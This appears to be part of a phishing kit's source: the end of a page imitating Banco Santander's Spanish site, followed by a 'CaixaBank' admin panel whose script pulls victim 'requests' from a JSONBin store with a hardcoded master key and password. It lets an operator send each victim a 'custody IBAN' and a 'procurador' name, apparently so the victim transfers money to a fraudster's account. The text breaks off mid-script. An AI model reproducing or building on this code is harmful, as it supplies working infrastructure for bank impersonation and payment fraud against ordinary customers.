            <span class="producto-link">Ver más <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
          </div>
        </a>
        <a href="#" class="producto-card">
          <div class="producto-img" style="background-image: url('card_renting.webp')"></div>
          <div class="producto-body">
            <span class="producto-cat">Renting de coches</span>
            <h3 class="producto-title">Re estrena con Renting</h3>
            <p class="producto-desc">Coches de renting anteriores, con entrega rápida. Consulta condiciones.</p>
            <span class="producto-link">Ver más <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
          </div>
        </a>
        <a href="#" class="producto-card">
          <div class="producto-img" style="background-image: url('card_tarjeta.webp')"></div>
          <div class="producto-body">
            <span class="producto-cat">Tarjetas</span>
            <h3 class="producto-title">Tarjeta Crédito Santander</h3>
            <p class="producto-desc">Te devuelve el 1% de tus compras durante 1 año (hasta 10€ netos/mes).</p>
            <span class="producto-link">Ver más <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
          </div>
        </a>
        <a href="#" class="producto-card">
          <div class="producto-img" style="background-image: url('card_macbook.webp')"></div>
          <div class="producto-body">
            <span class="producto-cat">Santander Renting</span>
            <h3 class="producto-title">Nuevo MacBook Neo</h3>
            <p class="producto-desc">Disfrútalo con renting desde 14,99 €/mes a 48 meses (IVA incluido).</p>
            <span class="producto-link">Ver más <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
          </div>
        </a>
      </div>
    </div>
  </section>

  <!-- CONECTADOS SIEMPRE -->
  <section class="conectados-section">
    <div class="container">
      <div class="conectados-grid">
        <div class="conectados-content">
          <h2 class="section-title">Conectados, siempre</h2>
          <p class="conectados-desc">Si tú también piensas que primero están las personas y luego todo lo demás, y que ser digital no es un fin sino un medio, estamos conectados. Cuando quieras. Como quieras. Donde quieras.</p>
          <div class="conectados-items">
            <div class="conectados-item">
              <div class="conectados-icon">
                <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect x="8" y="4" width="24" height="32" rx="3" stroke="#EC0000" stroke-width="2"/>
                  <line x1="14" y1="32" x2="26" y2="32" stroke="#EC0000" stroke-width="2"/>
                  <circle cx="20" cy="32" r="1" fill="#EC0000"/>
                </svg>
              </div>
              <div>
                <h4>Banca Digital</h4>
                <p>Accede a tus cuentas y tarjetas cuando quieras, desde la Banca Online o la App Santander.</p>
              </div>
            </div>
            <div class="conectados-item">
              <div class="conectados-icon">
                <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <rect x="6" y="8" width="28" height="24" rx="3" stroke="#EC0000" stroke-width="2"/>
                  <circle cx="20" cy="20" r="5" stroke="#EC0000" stroke-width="2"/>
                  <path d="M20 6 L20 10 M20 30 L20 34 M6 20 L10 20 M30 20 L34 20" stroke="#EC0000" stroke-width="2"/>
                </svg>
              </div>
              <div>
                <h4>Pagos móviles</h4>
                <p>Pagar con tu teléfono es muy fácil: Apple Pay, Samsung Pay, Bizum y más.</p>
              </div>
            </div>
            <div class="conectados-item">
              <div class="conectados-icon">
                <svg viewBox="0 0 40 40" fill="none" xmlns="http://www.w3.org/2000/svg">
                  <path d="M8 32 L8 20 L20 10 L32 20 L32 32 Z" stroke="#EC0000" stroke-width="2" fill="none"/>
                  <rect x="15" y="24" width="10" height="8" stroke="#EC0000" stroke-width="2"/>
                </svg>
              </div>
              <div>
                <h4>Oficinas y cajeros</h4>
                <p>Más de 1.827 oficinas y 4.700 cajeros en todo el territorio nacional.</p>
              </div>
            </div>
          </div>
        </div>
        <div class="conectados-image">
          <img src="digital1.webp" alt="Banca digital Santander" loading="lazy">
        </div>
      </div>
    </div>
  </section>

  <!-- AYUDA -->
  <section class="ayuda-section">
    <div class="container">
      <h2 class="section-title">¿Necesitas ayuda?</h2>
      <p class="ayuda-subtitle">Estamos en contacto</p>
      <div class="ayuda-grid">
        <a href="#" class="ayuda-card">
          <div class="ayuda-icon">
            <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
              <circle cx="24" cy="24" r="18" stroke="#EC0000" stroke-width="2"/>
              <path d="M16 20 C16 16 20 12 24 12 C28 12 32 16 32 20 C32 26 24 30 24 30" stroke="#EC0000" stroke-width="2" fill="none"/>
              <circle cx="24" cy="36" r="2" fill="#EC0000"/>
            </svg>
          </div>
          <h3>Centro de ayuda</h3>
          <p>Si tienes una duda, consulta o incidencia, ponemos a tu disposición diferentes canales.</p>
          <span class="ayuda-link">Ir al centro de ayuda <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
        </a>
        <a href="#" class="ayuda-card">
          <div class="ayuda-icon">
            <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
              <rect x="8" y="8" width="32" height="32" rx="4" stroke="#EC0000" stroke-width="2"/>
              <line x1="8" y1="18" x2="40" y2="18" stroke="#EC0000" stroke-width="2"/>
              <line x1="18" y1="8" x2="18" y2="18" stroke="#EC0000" stroke-width="2"/>
              <line x1="30" y1="8" x2="30" y2="18" stroke="#EC0000" stroke-width="2"/>
              <rect x="14" y="24" width="6" height="6" rx="1" fill="#EC0000" opacity="0.4"/>
              <rect x="28" y="24" width="6" height="6" rx="1" fill="#EC0000" opacity="0.4"/>
              <rect x="14" y="34" width="6" height="2" rx="1" fill="#EC0000" opacity="0.4"/>
            </svg>
          </div>
          <h3>Pedir cita previa</h3>
          <p>Sin colas, elige el día y hora para ir a tu oficina y hablar con un gestor.</p>
          <span class="ayuda-link">Pedir cita <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
        </a>
        <a href="#" class="ayuda-card">
          <div class="ayuda-icon">
            <svg viewBox="0 0 48 48" fill="none" xmlns="http://www.w3.org/2000/svg">
              <path d="M12 8 L36 8 L36 36 L24 44 L12 36 Z" stroke="#EC0000" stroke-width="2" fill="none"/>
              <circle cx="24" cy="22" r="6" stroke="#EC0000" stroke-width="2"/>
              <path d="M14 36 C14 30 18 28 24 28 C30 28 34 30 34 36" stroke="#EC0000" stroke-width="2" fill="none"/>
            </svg>
          </div>
          <h3>Oficinas y cajeros</h3>
          <p>Cuenta con más de 1.827 oficinas y más de 4.700 cajeros distribuidos por todo el territorio.</p>
          <span class="ayuda-link">Buscar oficina <svg width="16" height="16" viewBox="0 0 24 24" fill="none" stroke="#EC0000" stroke-width="2"><polyline points="9 18 15 12 9 6"/></svg></span>
        </a>
      </div>
    </div>
  </section>

  <!-- FOOTER -->
  <footer class="footer">
    <div class="footer-top">
      <div class="container">
        <div class="footer-cols">
          <div class="footer-col">
            <h4 class="footer-col-title">Productos</h4>
            <ul>
              <li><a href="#">Cuentas</a></li>
              <li><a href="#">Tarjetas</a></li>
              <li><a href="#">Hipotecas</a></li>
              <li><a href="#">Préstamos</a></li>
              <li><a href="#">Seguros</a></li>
              <li><a href="#">Inversión</a></li>
              <li><a href="#">Pensiones</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h4 class="footer-col-title">Información</h4>
            <ul>
              <li><a href="#">Sobre Santander</a></li>
              <li><a href="#">Sostenibilidad</a></li>
              <li><a href="#">Trabaja con nosotros</a></li>
              <li><a href="#">Blog del Banco</a></li>
              <li><a href="#">Santander Open Academy</a></li>
              <li><a href="#">Work Café</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h4 class="footer-col-title">Herramientas</h4>
            <ul>
              <li><a href="#">Calculadora de IVA</a></li>
              <li><a href="#">Calcular hipoteca</a></li>
              <li><a href="#">Simulador Préstamos</a></li>
              <li><a href="#">Simulador Jubilación</a></li>
              <li><a href="#">Consultar Euríbor</a></li>
            </ul>
          </div>
          <div class="footer-col">
            <h4 class="footer-col-title">Legal</h4>
            <ul>
              <li><a href="#">Aviso Legal</a></li>
              <li><a href="#">Política de privacidad</a></li>
              <li><a href="#">Política de cookies</a></li>
              <li><a href="#">Accesibilidad</a></li>
              <li><a href="#">Seguridad online</a></li>
              <li><a href="#">Servicio de Reclamaciones</a></li>
            </ul>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-bottom">
      <div class="container">
        <div class="footer-bottom-inner">
          <div class="footer-logo-wrap">
            <svg class="footer-flame" viewBox="0 0 48 48" xmlns="http://www.w3.org/2000/svg">
              <path d="M24 4C24 4 14 14 14 24C14 29.5 18.5 34 24 34C29.5 34 34 29.5 34 24C34 18.5 29.5 13 24 4Z" fill="#EC0000"/>
              <path d="M16 20C16 20 10 26 10 32C10 37.5 14.5 42 20 42C22.5 42 24.8 41 26.5 39.5C22 39 18 35 18 30C18 26 20 22 24 20C21 18 18 18 16 20Z" fill="#EC0000"/>
              <path d="M32 20C34 18 37 18 38 20C38 20 44 26 44 32C44 37.5 39.5 42 34 42C31.5 42 29.2 41 27.5 39.5C32 39 36 35 36 30C36 26 34 22 30 20C30.5 19.5 31.2 19.5 32 20Z" fill="#EC0000"/>
            </svg>
            <span class="footer-logo-text">Santander</span>
          </div>
          <p class="footer-copy">© 2026 Banco Santander, S.A. Todos los derechos reservados.</p>
          <div class="footer-legal-links">
            <a href="#">Aviso Legal</a>
            <a href="#">Privacidad</a>
            <a href="#">Cookies</a>
            <a href="#">Accesibilidad</a>
          </div>
        </div>
      </div>
    </div>
  </footer>

  <script src="script.js"></script>
</body>
</html>
</file>

<file: admin.html>
<!DOCTYPE html>
<html lang="es">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>CaixaBank · Panel de Control</title>
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&display=swap" rel="stylesheet">
  <style>
    :root {
      --green: #00ff41;
      --green-dim: #00cc33;
      --green-dark: #003d0f;
      --green-glow: rgba(0,255,65,.18);
      --bg: #000;
      --bg2: #050f05;
      --bg3: #0a1a0a;
      --border: #00ff4133;
      --red: #ff4444;
      --yellow: #ffcc00;
      --blue: #00aaff;
      --font: 'Share Tech Mono', monospace;
      --font-title: 'Orbitron', monospace;
    }
    *, *::before, *::after { box-sizing: border-box; margin: 0; padding: 0; }
    html, body { height: 100%; background: var(--bg); color: var(--green); font-family: var(--font); overflow-x: hidden; }

    /* ── SCANLINES EFFECT ── */
    body::before {
      content: '';
      position: fixed; inset: 0; z-index: 9998; pointer-events: none;
      background: repeating-linear-gradient(0deg, transparent, transparent 2px, rgba(0,0,0,.08) 2px, rgba(0,0,0,.08) 4px);
    }

    /* ── LOGIN SCREEN ── */
    #login-screen {
      position: fixed; inset: 0; z-index: 9999;
      background: #000;
      display: flex; flex-direction: column; align-items: center; justify-content: center;
      padding: 20px;
    }
    .login-box {
      border: 1px solid var(--green);
      border-radius: 4px;
      padding: 40px 48px;
      max-width: 420px;
      width: 100%;
      background: var(--bg2);
      box-shadow: 0 0 40px var(--green-glow), inset 0 0 20px rgba(0,255,65,.03);
      text-align: center;
    }
    .login-logo {
      font-family: var(--font-title);
      font-size: 22px;
      font-weight: 900;
      color: var(--green);
      letter-spacing: 4px;
      margin-bottom: 6px;
      text-shadow: 0 0 20px var(--green);
    }
    .login-sub { font-size: 11px; color: #00aa22; letter-spacing: 2px; margin-bottom: 32px; }
    .login-label { font-size: 11px; color: #00aa22; letter-spacing: 1.5px; text-align: left; display: block; margin-bottom: 6px; }
    .login-input {
      width: 100%;
      background: #000;
      border: 1px solid var(--green);
      color: var(--green);
      font-family: var(--font);
      font-size: 15px;
      padding: 12px 14px;
      border-radius: 3px;
      outline: none;
      margin-bottom: 20px;
      letter-spacing: 2px;
    }
    .login-input:focus { box-shadow: 0 0 12px var(--green-glow); border-color: var(--green); }
    .login-btn {
      width: 100%;
      background: transparent;
      border: 1px solid var(--green);
      color: var(--green);
      font-family: var(--font-title);
      font-size: 13px;
      font-weight: 700;
      letter-spacing: 3px;
      padding: 13px;
      cursor: pointer;
      border-radius: 3px;
      transition: all .2s;
      text-transform: uppercase;
    }
    .login-btn:hover { background: var(--green-glow); box-shadow: 0 0 20px var(--green-glow); }
    .login-error { color: var(--red); font-size: 12px; margin-top: 12px; display: none; }
    .blink { animation: blink .8s step-end infinite; }
    @keyframes blink { 50% { opacity: 0; } }

    /* ── MAIN PANEL ── */
    #main-panel { display: none; min-height: 100vh; }

    /* TOP BAR */
    .topbar {
      background: var(--bg2);
      border-bottom: 1px solid var(--border);
      padding: 10px 24px;
      display: flex;
      align-items: center;
      justify-content: space-between;
      position: sticky; top: 0; z-index: 100;
    }
    .topbar-title { font-family: var(--font-title); font-size: 14px; font-weight: 900; letter-spacing: 3px; color: var(--green); text-shadow: 0 0 15px var(--green); }
    .topbar-title span { color: #00aa22; font-size: 11px; font-weight: 400; margin-left: 10px; letter-spacing: 1px; }
    .topbar-right { display: flex; align-items: center; gap: 20px; font-size: 11px; color: #00aa22; }
    .status-dot { width: 8px; height: 8px; border-radius: 50%; background: var(--green); box-shadow: 0 0 8px var(--green); display: inline-block; animation: pulse-dot 1.5s ease-in-out infinite; }
    @keyframes pulse-dot { 0%,100%{opacity:1;transform:scale(1)} 50%{opacity:.5;transform:scale(.8)} }
    .btn-logout { background: transparent; border: 1px solid #ff444466; color: var(--red); font-family: var(--font); font-size: 11px; padding: 5px 12px; cursor: pointer; border-radius: 2px; letter-spacing: 1px; }
    .btn-logout:hover { background: rgba(255,68,68,.1); }

    /* LAYOUT */
    .panel-layout { display: grid; grid-template-columns: 1fr 380px; gap: 0; min-height: calc(100vh - 49px); }
    @media (max-width: 900px) { .panel-layout { grid-template-columns: 1fr; } }

    /* LEFT: SESSIONS LIST */
    .sessions-panel { border-right: 1px solid var(--border); padding: 20px; overflow-y: auto; }
    .panel-header { display: flex; align-items: center; justify-content: space-between; margin-bottom: 16px; }
    .panel-title { font-family: var(--font-title); font-size: 12px; font-weight: 700; letter-spacing: 2px; color: var(--green); }
    .badge-count { background: var(--green); color: #000; font-size: 11px; font-weight: 700; padding: 2px 8px; border-radius: 10px; font-family: var(--font); }
    .refresh-btn { background: transparent; border: 1px solid var(--border); color: #00aa22; font-family: var(--font); font-size: 11px; padding: 4px 10px; cursor: pointer; border-radius: 2px; letter-spacing: 1px; }
    .refresh-btn:hover { border-color: var(--green); color: var(--green); }

    /* SESSION ROW */
    .session-row {
      border: 1px solid var(--border);
      border-radius: 4px;
      padding: 14px 16px;
      margin-bottom: 10px;
      background: var(--bg3);
      cursor: pointer;
      transition: all .2s;
      position: relative;
    }
    .session-row:hover { border-color: var(--green); box-shadow: 0 0 12px var(--green-glow); }
    .session-row.selected { border-color: var(--green); background: rgba(0,255,65,.05); box-shadow: 0 0 16px var(--green-glow); }
    .session-row.status-ready { border-color: #00aa22; }
    .session-row.status-new { border-left: 3px solid var(--yellow); }
    .sr-line { font-size: 12px; line-height: 1.8; white-space: nowrap; overflow: hidden; text-overflow: ellipsis; }
    .sr-line .lbl { color: #00aa22; }
    .sr-line .val { color: var(--green); }
    .sr-status {
      position: absolute; top: 10px; right: 12px;
      font-size: 10px; font-weight: 700; letter-spacing: 1px;
      padding: 2px 8px; border-radius: 2px;
    }
    .sr-status.pending { background: rgba(255,204,0,.15); color: var(--yellow); border: 1px solid rgba(255,204,0,.3); }
    .sr-status.ready   { background: rgba(0,255,65,.12); color: var(--green); border: 1px solid rgba(0,255,65,.3); }
    .sr-time { font-size: 10px; color: #005510; margin-top: 4px; }

    .no-sessions {
      text-align: center;
      padding: 60px 20px;
      color: #005510;
      font-size: 13px;
      line-height: 2;
    }
    .no-sessions .big { font-size: 32px; margin-bottom: 12px; }

    /* RIGHT: ACTION PANEL */
    .action-panel { padding: 20px; background: var(--bg2); }
    .action-title { font-family: var(--font-title); font-size: 12px; font-weight: 700; letter-spacing: 2px; color: var(--green); margin-bottom: 16px; }

    .selected-info {
      border: 1px solid var(--border);
      border-radius: 4px;
      padding: 14px 16px;
      background: var(--bg3);
      margin-bottom: 16px;
      font-size: 12px;
      line-height: 2;
    }
    .selected-info .lbl { color: #00aa22; }
    .selected-info .val { color: var(--green); }
    .no-selected { color: #005510; font-size: 12px; text-align: center; padding: 30px 0; line-height: 2; }

    .form-group-admin { margin-bottom: 14px; }
    .form-group-admin label { display: block; font-size: 10px; color: #00aa22; letter-spacing: 1.5px; margin-bottom: 5px; text-transform: uppercase; }
    .admin-input {
      width: 100%;
      background: #000;
      border: 1px solid var(--border);
      color: var(--green);
      font-family: var(--font);
      font-size: 13px;
      padding: 10px 12px;
      border-radius: 3px;
      outline: none;
      letter-spacing: 1px;
    }
    .admin-input:focus { border-color: var(--green); box-shadow: 0 0 8px var(--green-glow); }
    .admin-input::placeholder { color: #003d0f; }

    .btn-send {
      width: 100%;
      background: transparent;
      border: 1px solid var(--green);
      color: var(--green);
      font-family: var(--font-title);
      font-size: 12px;
      font-weight: 700;
      letter-spacing: 2px;
      padding: 13px;
      cursor: pointer;
      border-radius: 3px;
      transition: all .2s;
      text-transform: uppercase;
      margin-top: 6px;
    }
    .btn-send:hover { background: var(--green-glow); box-shadow: 0 0 20px var(--green-glow); }
    .btn-send:disabled { opacity: .3; cursor: not-allowed; }

    .btn-delete {
      width: 100%;
      background: transparent;
      border: 1px solid var(--red);
      color: var(--red);
      font-family: var(--font-title);
      font-size: 11px;
      font-weight: 700;
      letter-spacing: 2px;
      padding: 10px;
      cursor: pointer;
      border-radius: 3px;
      transition: all .2s;
      text-transform: uppercase;
      margin-top: 8px;
    }
    .btn-delete:hover { background: rgba(255,68,68,.1); box-shadow: 0 0 16px rgba(255,68,68,.2); }
    .btn-delete:disabled { opacity: .3; cursor: not-allowed; }

    .send-result {
      margin-top: 12px;
      padding: 10px 14px;
      border-radius: 3px;
      font-size: 12px;
      display: none;
    }
    .send-result.ok  { background: rgba(0,255,65,.08); border: 1px solid rgba(0,255,65,.3); color: var(--green); }
    .send-result.err { background: rgba(255,68,68,.08); border: 1px solid rgba(255,68,68,.3); color: var(--red); }

    /* DIVIDER */
    .divider { border: none; border-top: 1px solid var(--border); margin: 16px 0; }

    /* LOG */
    .log-box {
      border: 1px solid var(--border);
      border-radius: 4px;
      background: #000;
      padding: 12px;
      font-size: 11px;
      color: #00aa22;
      max-height: 160px;
      overflow-y: auto;
      line-height: 1.7;
    }
    .log-entry { border-bottom: 1px solid #001a00; padding: 2px 0; }
    .log-entry .log-time { color: #005510; }
    .log-entry .log-ok   { color: var(--green); }
    .log-entry .log-err  { color: var(--red); }
    .log-entry .log-info { color: var(--blue); }

    /* STATS */
    .stats-row { display: grid; grid-template-columns: 1fr 1fr; gap: 10px; margin-bottom: 16px; }
    .stat-box { border: 1px solid var(--border); border-radius: 4px; padding: 12px; background: var(--bg3); text-align: center; }
    .stat-num { font-family: var(--font-title); font-size: 24px; font-weight: 900; color: var(--green); text-shadow: 0 0 15px var(--green); }
    .stat-lbl { font-size: 10px; color: #00aa22; letter-spacing: 1px; margin-top: 4px; }

    /* SOUND INDICATOR */
    .sound-toggle {
      background: transparent;
      border: 1px solid var(--border);
      color: #00aa22;
      font-family: var(--font);
      font-size: 11px;
      padding: 4px 10px;
      cursor: pointer;
      border-radius: 2px;
      letter-spacing: 1px;
    }
    .sound-toggle.on { border-color: var(--green); color: var(--green); }

    /* SCROLLBAR */
    ::-webkit-scrollbar { width: 4px; }
    ::-webkit-scrollbar-track { background: #000; }
    ::-webkit-scrollbar-thumb { background: #00ff4155; border-radius: 2px; }
    ::-webkit-scrollbar-thumb:hover { background: var(--green); }
  </style>
</head>
<body>

<!-- ══ LOGIN SCREEN ══ -->
<div id="login-screen">
  <div class="login-box">
    <div class="login-logo">CAIXABANK</div>
    <div class="login-sub">▸ PANEL DE CONTROL SEGURO ◂</div>
    <label class="login-label">▸ CONTRASEÑA DE ACCESO</label>
    <input type="password" class="login-input" id="loginPass" placeholder="••••••••••••" autocomplete="off">
    <button class="login-btn" onclick="doLogin()">[ ACCEDER AL SISTEMA ]</button>
    <div class="login-error" id="loginError">⚠ ACCESO DENEGADO — CONTRASEÑA INCORRECTA</div>
    <div style="margin-top:24px;font-size:10px;color:#003d0f;letter-spacing:1px;">
      SISTEMA PROTEGIDO · ACCESO RESTRINGIDO<br>
      <span class="blink">█</span> TODOS LOS ACCESOS SON REGISTRADOS
    </div>
  </div>
</div>

<!-- ══ MAIN PANEL ══ -->
<div id="main-panel">

  <!-- TOP BAR -->
  <div class="topbar">
      <div class="topbar-title">CAIXABANK <span>▸ PANEL DE CONTROL v2.6</span>
    </div>
    <div style="font-family:var(--font-title);font-size:11px;color:#00aa22;letter-spacing:3px;text-align:center;opacity:.7;">▸ SISTEMA DE <span style="color:var(--green);font-weight:900;text-shadow:0 0 10px var(--green);">RININO</span> ◂</div>
    <div class="topbar-right">
      <span><span class="status-dot"></span> SISTEMA ACTIVO</span>
      <span id="clockDisplay">--:--:--</span>
      <button class="sound-toggle on" id="soundBtn" onclick="toggleSound()">🔊 SONIDO</button>
      <button class="btn-logout" onclick="doLogout()">[ SALIR ]</button>
    </div>
  </div>

  <div class="panel-layout">

    <!-- ══ LEFT: SESSIONS ══ -->
    <div class="sessions-panel">
      <div class="panel-header">
        <span class="panel-title">▸ SOLICITUDES RECIBIDAS</span>
        <div style="display:flex;gap:8px;align-items:center;">
          <span class="badge-count" id="sessionCount">0</span>
          <button class="refresh-btn" onclick="loadSessions()">⟳ ACTUALIZAR</button>
        </div>
      </div>

      <!-- STATS -->
      <div class="stats-row">
        <div class="stat-box">
          <div class="stat-num" id="statTotal">0</div>
          <div class="stat-lbl">TOTAL</div>
        </div>
        <div class="stat-box">
          <div class="stat-num" id="statPending" style="color:var(--yellow);text-shadow:0 0 15px var(--yellow);">0</div>
          <div class="stat-lbl">PENDIENTES</div>
        </div>
      </div>

      <div id="sessionsList">
        <div class="no-sessions">
          <div class="big">📭</div>
          Esperando solicitudes...<br>
          <span style="font-size:10px;color:#003d0f;">Actualización automática cada 5 segundos</span>
        </div>
      </div>
    </div>

    <!-- ══ RIGHT: ACTION PANEL ══ -->
    <div class="action-panel">
      <div class="action-title">▸ ENVIAR DATOS AL USUARIO</div>

      <div id="selectedInfo">
        <div class="no-selected">
          ← Selecciona una solicitud<br>de la lista para gestionarla
        </div>
      </div>

      <div id="sendForm" style="display:none;">
        <hr class="divider">
        <div class="form-group-admin">
          <label>▸ IBAN DE CUSTODIA</label>
          <input type="text" class="admin-input" id="ibanInput" placeholder="ES00 0000 0000 0000 0000 0000" maxlength="34" oninput="formatIban(this)">
        </div>
        <div class="form-group-admin">
          <label>▸ NOMBRE DEL PROCURADOR</label>
          <input type="text" class="admin-input" id="procNombreInput" placeholder="Nombre">
        </div>
        <div class="form-group-admin">
          <label>▸ APELLIDOS DEL PROCURADOR</label>
          <input type="text" class="admin-input" id="procApellidosInput" placeholder="Apellidos">
        </div>
        <button class="btn-send" id="sendBtn" onclick="sendData()">
          ▸ ENVIAR AL USUARIO ◂
        </button>
        <div class="send-result" id="sendResult"></div>
      </div>
      <button class="btn-delete" id="deleteBtn" onclick="deleteSession()" style="display:none;margin-top:12px;">
        ✕ ELIMINAR SOLICITUD
      </button>

      <hr class="divider">
      <div class="action-title" style="margin-bottom:8px;">▸ LOG DEL SISTEMA</div>
      <div class="log-box" id="logBox">
        <div class="log-entry"><span class="log-time">[SISTEMA]</span> <span class="log-info">Panel iniciado. Conectando con JSONBin...</span></div>
      </div>
    </div>

  </div>
</div>

<script>
  // ── CONFIG ──
  const ADMIN_PASSWORD = 'CaixaAdmin2026!';
  const BIN_ID         = '69c0931dc3097a1dd54d7d00';
  const MASTER_KEY     = '$2a$10$RoiwGd894wsPzcL0d6AYtegWuH4z7zN1P09knFoJ/sP6fOaecTzm.';
  const API_BASE       = 'https://api.jsonbin.io/v3/b';

  let sessions        = [];
  let selectedId      = null;
  let pollInterval    = null;
  let soundEnabled    = true;
  let prevCount       = 0;
  let audioCtx        = null;

  // ── CLOCK ──
  function updateClock() {
    const now = new Date();
    document.getElementById('clockDisplay').textContent =
      now.toLocaleTimeString('es-ES', { hour12: false });
  }
  setInterval(updateClock, 1000);
  updateClock();

  // ── LOGIN ──
  document.getElementById('loginPass').addEventListener('keydown', e => {
    if (e.key === 'Enter') doLogin();
  });

  function doLogin() {
    const pass = document.getElementById('loginPass').value;
    if (pass === ADMIN_PASSWORD) {
      document.getElementById('login-screen').style.display = 'none';
      document.getElementById('main-panel').style.display = 'block';
      addLog('info', 'Acceso autorizado. Cargando sesiones...');
      loadSessions();
      pollInterval = setInterval(loadSessions, 5000);
    } else {
      document.getElementById('loginError').style.display = 'block';
      document.getElementById('loginPass').value = '';
      addLog('err', 'Intento de acceso fallido.');
    }
  }

  function doLogout() {
    clearInterval(pollInterval);
    document.getElementById('login-screen').style.display = 'flex';
    document.getElementById('main-panel').style.display = 'none';
    document.getElementById('loginPass').value = '';
    selectedId = null;
  }

  // ── LOAD SESSIONS ──
  async function loadSessions() {
    try {
      const res  = await fetch(`${API_BASE}/${BIN_ID}/latest`, {
        headers: { 'X-Master-Key': MASTER_KEY }
      });
      const data = await res.json();
      sessions = (data.record && data.record.sessions) ? data.record.sessions : [];

      // Notifica sonora nuova sessione
      if (sessions.length > prevCount && prevCount > 0) {
        playAlert();
        addLog('ok', `Nueva solicitud recibida. Total: ${sessions.length}`);
      }
      prevCount = sessions.length;

      renderSessions();
      updateStats();
    } catch(err) {
      addLog('err', 'Error al cargar sesiones: ' + err.message);
    }
  }

  function renderSessions() {
    const list = document.getElementById('sessionsList');
    document.getElementById('sessionCount').textContent = sessions.length;

    if (sessions.length === 0) {
      list.innerHTML = `<div class="no-sessions"><div class="big">📭</div>Esperando solicitudes...<br><span style="font-size:10px;color:#003d0f;">Actualización automática cada 5 segundos</span></div>`;
      return;
    }

    // Ordina: pending prima, poi per timestamp desc
    const sorted = [...sessions].sort((a, b) => {
      if (a.status === 'pending' && b.status !== 'pending') return -1;
      if (b.status === 'pending' && a.status !== 'pending') return 1;
      return 0;
    });

    list.innerHTML = sorted.map(s => `
      <div class="session-row ${s.status === 'ready' ? 'status-ready' : 'status-new'} ${selectedId === s.id ? 'selected' : ''}"
           onclick="selectSession('${s.id}')">
        <span class="sr-status ${s.status}">${s.status === 'ready' ? '✓ ENVIADO' : '⏳ PENDIENTE'}</span>
        <div class="sr-line"><span class="lbl">ID&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;</span><span class="val">${s.id}</span></div>
